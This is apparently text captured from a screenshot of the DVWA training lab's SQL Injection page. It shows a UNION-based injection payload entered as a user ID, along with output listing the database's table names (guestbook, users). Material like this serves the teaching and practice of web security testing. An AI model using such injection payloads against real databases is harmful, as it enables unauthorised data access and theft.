 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='dvwa' #
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='dvwa' #
First name: 1
Surname: guestbook,users